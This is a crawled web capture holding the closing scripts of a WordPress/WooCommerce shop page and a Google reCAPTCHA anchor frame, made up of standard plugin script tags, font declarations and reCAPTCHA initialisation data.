<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7cb5aa83c8ad8287b58dadf7fe4dc2be","fragment_name":"wc_fragments_7cb5aa83c8ad8287b58dadf7fe4dc2be","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeraneza.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeraneza.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&co=aHR0cHM6Ly9rb21lcmFuZXphLnNob3A6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ckhc0hyoltkm
body_size: 48045
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="n7v1ZYwymJyc7RN-bpdImA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="n7v1ZYwymJyc7RN-bpdImA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n7v1ZYwymJyc7RN-bpdImA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DvyhUMigrw5FLwpAadMKkTVnDsxRYa3PDvMKHwpR+UMKqeMKnwpA5XsOkw71kL2ITwqfDrcKcNGDDiMOewovDpcK2TyVZw4J/[base64]/CjGFlwobDtzsxOkHCqhgNw4AVw6PDug9twrsjKgHCssKzwpjCtEXDtsOfwrojTcKjYMKTaQ0rwrHDtzPCpcK8aSBGWyErairCqRgoc0I/w7EabQIcRMKgwq0hwr3CjsOMw5LDgMOqHSwWwqLCgsORIlQjw5rDlnYJesKGBmRqdh7DqcOYw77Cs8OBQMO/LV0swqJkTBTCp8OHRGvCjMOqAMKgTFTCjsKgFTkfNMOdcHbCrcO3ZMKPwqjCjAhOwprCrH47K8OaBsO9T2MtwqzDmwpnw6kIMQYsPkkcCMKCSVQkw7ggw53CsQMMaRTCvTfCpsKld2oyw5B/[base64]/DrcO1MEcfw4fDvnHCscOiGE3DusO7woXDjMOswo3DhTTDq8KUw57CsWpeXXMcVGBZPsKbDX82UyhUBizDoxbDrkpIw7nDtxVlM